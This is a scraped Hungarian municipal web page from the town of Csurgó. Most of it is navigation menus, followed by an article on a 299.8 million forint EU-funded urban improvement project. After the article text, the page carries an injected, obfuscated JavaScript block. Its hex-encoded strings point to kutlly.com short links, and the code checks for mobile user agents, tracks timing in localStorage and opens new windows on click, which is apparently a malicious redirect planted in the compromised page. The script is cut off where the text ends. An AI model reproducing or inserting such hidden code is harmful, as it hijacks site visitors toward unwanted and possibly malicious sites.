                                                                                                                                                                <li class="item127 " >

            <a class="item" href="/hu/intezmenyek/oktatas"  >
                <span class="menu-item-bg">
                                        Oktatás                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item126 " >

            <a class="item" href="/hu/intezmenyek/kozmuvelodes"  >
                <span class="menu-item-bg">
                                        Közművelődés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item128 " >

            <a class="item" href="/hu/intezmenyek/szocialis"  >
                <span class="menu-item-bg">
                                        Szociális                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item179 " >

            <a class="item" href="/hu/intezmenyek/csurgo-varosi-kispiac"  >
                <span class="menu-item-bg">
                                        Csurgó Városi Kispiac                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item178 " >

            <a class="item" href="/hu/intezmenyek/csurgoi-sportcsarnok-uzemelteto-nonprofit-korlatolt-felelossegu-tarsasag"  >
                <span class="menu-item-bg">
                                        Sportcsarnok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item180 " >

            <a class="item" href="/hu/intezmenyek/csurgoi-varosgazdalkodasi-kft"  >
                <span class="menu-item-bg">
                                        Városgazdálkodás                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item516 " >

            <a class="item" href="/hu/intezmenyek/csurgo-varosi-televizio"  >
                <span class="menu-item-bg">
                                        Média                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item129 parent active rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Gazdaság                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item131 " >

            <a class="item" href="/hu/gazdasag/befektetoknek"  >
                <span class="menu-item-bg">
                                        Befektetőknek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item134 " >

            <a class="item" href="/hu/gazdasag/fejlesztesi-tervek"  >
                <span class="menu-item-bg">
                                        Fejlesztési tervek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item130 " >

            <a class="item" href="/hu/gazdasag/gazdalkodasra-vonatkozo-adatok"  >
                <span class="menu-item-bg">
                                        Gazdálkodásra vonatkozó adatok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item488 " >

            <a class="item" href="/hu/gazdasag/csurgoi-ipari-logisztikai-es-innovacios-park"  >
                <span class="menu-item-bg">
                                        Ipari Park                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item133 parent active rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok"  >
                <span class="menu-item-bg">
                                        Folyamatban lévő pályázatok                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item520 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-3-3-1-21-so1-2022-00014-azonosito-szamu-csurgoi-mesevar-ovoda-felujitasa-cimu-projekt"  >
                <span class="menu-item-bg">
                                        TOP_PLUSZ-3.3.1-21-SO1-2022-00014 azonosító számú, „Csurgói Mesevár Óvoda” felújítása című projekt                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item521 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-3-3-2-21-so1-2022-00004-azonosito-szamu-gyermekjoleti-es-szocialis-alapszolgaltatas-fejlesztes-csurgon-cimu-projekt"  >
                <span class="menu-item-bg">
                                        TOP_PLUSZ-3.3.2-21-SO1-2022-00004 azonosító számú, „Gyermekjóléti – és szociális alapszolgáltatás fejlesztés Csurgón” című projekt                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item522 active last " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-1-2-1-21-so1-2022-00089-azonosito-szamu-csurgo-az-elheto-telepules-cimu-projekt"  >
                <span class="menu-item-bg">
                                        TOP_PLUSZ-1.2.1-21-SO1-2022-00089 AZONOSÍTÓ SZÁMÚ, „CSURGÓ, AZ ÉLHETŐ TELEPÜLÉS” CÍMŰ PROJEKT                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item443 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        EFOP-1.5.3-16-2017-00027 azonosító számú „Szövetség a humán szolgáltatások fejlesztéséért Csurgó térségében”                 </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item444 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/efop-1-5-3-16-2017-00027-azonosito-szamu-szovetseg-a-human-szolgaltatasok-fejleszteseert-csurgo-tersegeben/projekt-bemutatasa"  >
                <span class="menu-item-bg">
                                        Projekt bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item445 " >

            <a class="item" href="/hu/"  >
                <span class="menu-item-bg">
                                        Hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item446 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/efop-1-5-3-16-2017-00027-azonosito-szamu-szovetseg-a-human-szolgaltatasok-fejleszteseert-csurgo-tersegeben/galeria"  >
                <span class="menu-item-bg">
                                        Galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item452 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        TOP-2.1.3-15-SO1-2016-00004 „Csurgó város elöntéssel veszélyeztetett területeinek csapadékvíz-elvezetése”                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item453 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-15-so1-2016-00004-csurgo-varos-elontessel-veszelyeztetett-teruleteinek-csapadekviz-elvezetese/projekt-bemutatasa"  >
                <span class="menu-item-bg">
                                        Projekt bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item454 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-15-so1-2016-00004-csurgo-varos-elontessel-veszelyeztetett-teruleteinek-csapadekviz-elvezetese/hirek"  >
                <span class="menu-item-bg">
                                        Hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item455 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-15-so1-2016-00004-csurgo-varos-elontessel-veszelyeztetett-teruleteinek-csapadekviz-elvezetese/galeria"  >
                <span class="menu-item-bg">
                                        Galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item471 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-3-2-1-16-s01-2017-00011-csurgo-varos-onkormanyzata-epuleteinek-energetikai-korszerusitese"  >
                <span class="menu-item-bg">
                                        TOP-3.2.1-16-S01-2017-00011 Csurgó Város Önkormányzata épületeinek energetikai korszerűsítése                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item472 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-1-2-1-16-so1-2017-00003-kerekparos-turizmus-fejlesztese-csurgo-telepulesen"  >
                <span class="menu-item-bg">
                                        TOP-1.2.1-16-SO1-2017-00003 Kerékpáros turizmus fejlesztése Csurgó településen                 </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item474 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/be-youth-epitsuk-europat-a-fiatalok-reszvetelevel"  >
                <span class="menu-item-bg">
                                        BE YOUTH - Építsük Európát a FIATALOK részvételével                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item430 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/szocialis-alapinfrastruktura-fejlesztes-csurgon"  >
                <span class="menu-item-bg">
                                        TOP-4.2.1-15-SO1-2016-00013 Szociális Alapinfrastruktúra Fejlesztés Csurgón                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item464 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        HUHR/1601/2.1.2/0011 Preradović &amp; Csokonai határon átnyúló romantikus költészet ünnepe                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item465 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/a-projekt-adatai"  >
                <span class="menu-item-bg">
                                         A projekt adatai                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item466 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/projektpartnerek-bemutatasa"  >
                <span class="menu-item-bg">
                                         Projektpartnerek bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item476 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/fotodokumentaciok"  >
                <span class="menu-item-bg">
                                        Fotódokumentációk                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item477 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/projekt-esemenyek"  >
                <span class="menu-item-bg">
                                        Projekt események                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item489 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/kofop-1-2-1-vekop-16-2017-01115-csurgo-varos-onkormanyzata-asp-kozponthoz-valo-csatlakozasa"  >
                <span class="menu-item-bg">
                                        KÖFOP-1.2.1-VEKOP-16-2017-01115 CSURGÓ VÁROS ÖNKORMÁNYZATA ASP KÖZPONTHOZ VALÓ CSATLAKOZÁSA                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item475 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-3-1-1-16-so1-2017-00001-fenntarthato-kozlekedesfejlesztes-csurgo-es-berzence-telepulesek-kozotti-kerekparut-kiepitesevel"  >
                <span class="menu-item-bg">
                                        TOP-3.1.1-16-SO1-2017-00001 Fenntartható közlekedésfejlesztés Csurgó és Berzence települések közötti kerékpárút kiépítésével                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item405 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/csurgoi-sotonyi-laszlo-sport-es-szabadidocentrum-felujitasa-es-bovitese"  >
                <span class="menu-item-bg">
                                        Csurgói Sótonyi László Sport és Szabadidőcentrum felújítása és bővítése                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item518 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-16-so1-2021-00020-csurgo-varos-csapadekviz-elvezeto-halozat-fejlesztese-ii"  >
                <span class="menu-item-bg">
                                        TOP-2.1.3-16-SO1-2021-00020 „Csurgó Város csapadékvíz elvezető hálózat fejlesztése II.”                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item517 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/rrf-1-1-2-21-2022-00038-uj-bolcsode-epitese-csurgon"  >
                <span class="menu-item-bg">
                                        RRF-1.1.2-21-2022-00038 Új bölcsőde építése Csurgón                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item433 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-2-15-so1-2016-00006-azonosito-szamu-fenntarthato-fejlodest-elosegito-beruhazasok-csurgo-kozponti-varosresz-akcioteruleten-elnevezesu-projekt"  >
                <span class="menu-item-bg">
                                        TOP-2.1.2-15-SO1-2016-00006 azonosító számú, „Fenntartható fejlődést elősegítő beruházások Csurgó központi városrész akcióterületén” elnevezésű projekt                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item434 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-2-15-so1-2016-00006-azonosito-szamu-fenntarthato-fejlodest-elosegito-beruhazasok-csurgo-kozponti-varosresz-akcioteruleten-elnevezesu-projekt/projekt-hirek"  >
                <span class="menu-item-bg">
                                        Projekt hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item435 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-2-15-so1-2016-00006-azonosito-szamu-fenntarthato-fejlodest-elosegito-beruhazasok-csurgo-kozponti-varosresz-akcioteruleten-elnevezesu-projekt/galeria"  >
                <span class="menu-item-bg">
                                        Galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item413 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Foglalkoztatási paktum                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item414 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-bemutatasa"  >
                <span class="menu-item-bg">
                                        Paktum bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item432 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-hirlevel"  >
                <span class="menu-item-bg">
                                        Paktum hírlevél                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item415 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-hirek"  >
                <span class="menu-item-bg">
                                        Paktum hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item417 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/iranyito-csoport"  >
                <span class="menu-item-bg">
                                        Irányító csoport                 </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item416 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-szervezeti-tagok"  >
                <span class="menu-item-bg">
                                        Paktum szervezeti tagok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item418 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktumiroda"  >
                <span class="menu-item-bg">
                                        Paktumiroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item462 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-galeria"  >
                <span class="menu-item-bg">
                                        Paktum galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item486 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1901-2-1-2-0074-azonosito-szamu-interreg-v-a-hungary-croatia-2014-2020-cooperation-programme-program-active-tourism-meets-advanced-technology-in-cross-border-area-at-at-cb-cimu-projekt"  >
                <span class="menu-item-bg">
                                        HUHR/1901/2.1.2/0074 azonosító számú INTERREG V-A Hungary-Croatia 2014-2020 Cooperation Programme Program „Active Tourism meets Advanced Technology in Cross-Border Area (AT@AT.CB)” című projekt                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item485 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/csurgoi-szalloda-fejlesztese-sport-es-turisztikai-komplexum-iii-uteme"  >
                <span class="menu-item-bg">
                                        ET-2020-02-108 Csurgói szálloda fejlesztése (Sport- és turisztikai komplexum III. üteme)                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item132 " >

            <a class="item" href="/hu/gazdasag/lezarult-palyazatok"  >
                <span class="menu-item-bg">
                                        Lezárult pályázatok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item525 " >

            <a class="item" href="/hu/gazdasag/szechenyi-programiroda"  >
                <span class="menu-item-bg">
                                        Széchenyi Programiroda                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item135 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/hirek"  >
                <span class="menu-item-bg">
                                        Hírek                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item412 " >

            <a class="item" href="/hu/hirek/csurgo-es-kornyeke-kozeleti-es-kulturalis-lap"  >
                <span class="menu-item-bg">
                                        Csurgó és Környéke Közéleti és Kulturális lap                 </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item136 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Hasznos tudnivalók                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item137 " >

            <a class="item" href="/hu/hasznos-tudnivalok/utazas-a-varosba"  >
                <span class="menu-item-bg">
                                        Utazás a városba                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item431 " >

            <a class="item" href="/hu/hasznos-tudnivalok/uvegzseb"  >
                <span class="menu-item-bg">
                                        Üvegzseb                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item138 " >

            <a class="item" href="/hu/hasznos-tudnivalok/helyi-kozlekedes"  >
                <span class="menu-item-bg">
                                        Helyi közlekedés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item470 " >

            <a class="item" href="/hu/hasznos-tudnivalok/valasztasok"  >
                <span class="menu-item-bg">
                                        Választások                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item139 " >

            <a class="item icon" href="/hu/hasznos-tudnivalok/interaktiv-terkep"  >
                <span class="menu-item-bg">
                                        <i class="fa-map-marker"></i> Interaktív térkép                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item483 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Esélyegyenlőség                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item484 " >

            <a class="item" href="/hu/hasznos-tudnivalok/eselyegyenloseg/egyenlo-banasmod-hatosag"  >
                <span class="menu-item-bg">
                                         Egyenlő Bánásmód Hatóság                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item393 " >

            <a class="item" href="/hu/hasznos-tudnivalok/kozerdeku-adatok"  >
                <span class="menu-item-bg">
                                        Közérdekű adatok                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item527 " >

            <a class="item" href="http://csurgo.hu/hu/ugyintezes/dokumentumtar/category/369-valasztas-2025"  >
                <span class="menu-item-bg">
                                        Választás 2025                </span>
            </a>


                    </li>
            </ul>		<div class="clear"></div>
	</div>
	
</div>
									<div class="clear"></div>
								</div>
							</div>
						</div>
																							</div>
				</header>
				
				
								<section id="rt-main-surround">
										<div id="rt-breadcrumbs">
						<div class="rt-container">
							<div class="rt-flex-container">
								<div class="rt-grid-12 rt-alpha rt-omega">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		
<ul class="breadcrumb">
	<li class="active">Ön itt van: &#160;</li><li><a href="/hu/" class="pathway">Főlap</a><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li><span>Gazdaság</span><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li><a href="/hu/gazdasag/folyamatban-levo-palyazatok" class="pathway">Folyamatban lévő pályázatok</a><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li class="active"><span>TOP_PLUSZ-1.2.1-21-SO1-2022-00089 AZONOSÍTÓ SZÁMÚ, „CSURGÓ, AZ ÉLHETŐ TELEPÜLÉS” CÍMŰ PROJEKT</span></li></ul>
	                	</div>
                	</div>
           </div>
	
</div>
								<div class="clear"></div>
							</div>
						</div>
					</div>
																																																	</section>
				
								<div id="rt-mainbody-surround">
					<div class="rt-container">
						<div id="rt-main" class="mb9-sa3">
    <div class="rt-flex-container">
                <div class="rt-mainbody-wrapper rt-grid-9 ">
                            		<div class="rt-component-block rt-block">
                <div id="rt-mainbody">
    				<div class="component-content">
                    	<article class="item-page" itemscope itemtype="http://schema.org/Article">
<meta itemprop="inLanguage" content="hu-HU" />
	<h2 itemprop="name">
							<a href="/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-1-2-1-21-so1-2022-00089-azonosito-szamu-csurgo-az-elheto-telepules-cimu-projekt" itemprop="url"> TOP_PLUSZ-1.2.1-21-SO1-2022-00089 AZONOSÍTÓ SZÁMÚ, „CSURGÓ, AZ ÉLHETŐ TELEPÜLÉS” CÍMŰ PROJEKT</a>
					</h2>
	







<div itemprop="articleBody">
	<p><img src="/images/tartalom/kedvezmenyezetti_infoblokk_fekvo_magyar_rgb.jpg" alt="kedvezmenyezetti infoblokk fekvo magyar rgb" class="img-w100" /></p>
<p><strong><em><span style="font-size: 14pt;">Csurgó Város Önkormányzata 2022.09.12-én sikeres pályázatot nyújtott be az TOP_PLUSZ-1.2.1-21 – ÉLHETŐ TELEPÜLÉSEK c. pályázati felhívásra. A projekt a Széchenyi Terv Plusz Program keretein belül kerül megvalósításra, 299,8 millió Ft vissza nem térítendő támogatás segítségével az Európai Regionális Fejlesztési Alap és Magyarország költségvetése társfinanszírozásban. A projekt alapvető célja, hogy a település még szebbé és élhetőbbé váljon.</span></em></strong></p>
<p><strong><span style="font-size: 14pt;">A PROJEKT FŐBB ADATAI</span></strong></p>
<p><span style="font-size: 14pt;"><strong>A kedvezményezett neve:</strong> Csurgó Város Önkormányzata</span></p>
<p><span style="font-size: 14pt;"><strong>A fejlesztés tárgya:</strong> Csurgó, az élhető település</span></p>
<p><span style="font-size: 14pt;"><strong>A szerződött támogatás összege:</strong> 299, 80 millió Ft</span></p>
<p><strong><span style="font-size: 14pt;">A projekt tartalmának részletes bemutatása:</span></strong><br /><span style="font-size: 14pt;">A Terület- és Településfejlesztési Operatív Program Plusz TOP_PLUSZ-1.2.1-21 – Élhető települések felhívásban támogatott, TOP_PLUSZ-1.2.1-21-SO1-2022-00089 azonosító számú, „Csurgó, az élhető település” című, Csurgó Város Önkormányzata kedvezményezett projektjének célja, olyan infrastrukturális fejlesztések végrehajtása, melyek hozzájárulnak a TOP Plusz gazdaságfejlesztési céljaihoz, valamint a város lakosságának – kiemelten a fiataloknak – helyben tartásához, javítva egyúttal Csurgó általános környezeti állapotát, ezáltal még vonzóbbá és élhetőbbé téve a települést. A projekt eredményeként helyben biztosíthatóvá válnak a fenntartható fejlődés feltételei és kialakíthatóvá válik a fenntartható települési térszerkezet, amely hozzájárul a társadalmi jóléthez is. A projektben megvalósuló tevékenységek egymást erősítik, egymásra szinergikusan hatnak.</span></p>
<p><span style="font-size: 14pt;">A fentiek jegyében a 299,80 millió forint európai uniós támogatás segítségével, Csurgón a keleti városrészben (Kert utca és a Bódis Mózes utca) árokrendszer építése, fejlesztése (vízgazdálkodási beavatkozások), felső Csurgón, valamint a belvárosi, a keleti és a nyugati városrészekben zöldfelület növelése, fejlesztése (zöldinfrastruktúra fejlesztés), Történelmi Park és Sportcsarnok helyszíneken pedig infrastrukturális fejlesztés, rekonstrukció, korszerűsítés valósul meg.</span></p>
<p><span style="font-size: 14pt;"><strong>A projekt tervezett befejezési dátuma:</strong> 2024.12.31.</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x51\x4d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x50\x76\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x4b\x54\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x52\x6e\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x41\x6a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x69\x57\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x53\x4c\x53\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x4b\x43\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x62\x68\x50\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x59\x47\x6e\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 